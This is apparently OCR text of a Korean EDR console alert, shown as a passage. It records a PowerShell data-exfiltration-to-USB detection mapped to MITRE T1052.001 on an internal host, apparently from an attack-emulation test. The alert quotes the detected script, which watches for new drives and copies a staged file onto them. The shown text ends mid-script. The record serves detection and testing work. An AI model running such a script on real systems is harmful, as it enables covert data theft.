 주의 요함
https://172.18.10.125:8903/#/analysis/incident/67a4173b002dc6cd000003a0
M
주요 내용 및 진단명
파워쉘을 통해 USB에 데이터 유출 (Behavior/EDR.Event.M12417)
악성 확률:
16%
행위 유형:
일반 행위(Behavior)
탐지 날짜:
2025-02-06 10:51:21
호스트:
192.168.138.193 (DESKTOP-40P40Q6)
상태:
신규
대응하기
내보내기
100%
다이어그램 객체 검색
?
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
User10
192.168.138.193
1
1
python.exe
5
cmd.exe
3
1
powershell.exe
3
29
2025-02-06 10:51:21
파워쉘을 통해 USB에 데이터 유출(12417)
Behavior/EDR.Event.M12417
TA0010 Exfiltration
T1052.001 Exfiltration Over Physical Medium: Exfiltration over USB
T1052 Exfiltration Over Physical Medium
Target: AmsiScanBuffer
데이터
echo "T1052.001.01_command_Start"
function Monitor-USBAndCopyFile {
$sourceFile = "C:₩Users₩Public₩Exfiltration_data.txt"
$initialDrives = (Get-WmiObject Win32_LogicalDisk | Where-Object {
$_.DriveType -eq 2 -or $_.DriveType -eq 3 }).DeviceID
$lastDrives = $initialDrives
while ($true) {
try {
$currentDrives = (Get-WmiObject Win32_LogicalDisk | Where-
Object { $_.DriveType -eq 2 -or $_.DriveType -eq 3 }).DeviceID
$newDrives = $currentDrives | Where-Object { $_ -notin $lastDrives }
foreach ($drive in $newDrives) {
echo "New drive detected: $drive"
$targetPath = Join-Path $drive ($sourceFile -replace '^.*₩₩', '')
if (Test-Path $sourceFile) {
Copy-Item -Path $sourceFile -Destination $targetPath -Force
echo "File copied to: $targetPath"
echo "T1052.001.01_command_Success"
echo "T1052.001.01_command_End"
exit 0
} else {
echo "Source file not found: $sourceFile"
echo "T1052.001.01_command_Fail"
echo "T1052.001.01_command_End"
exit 1
}
}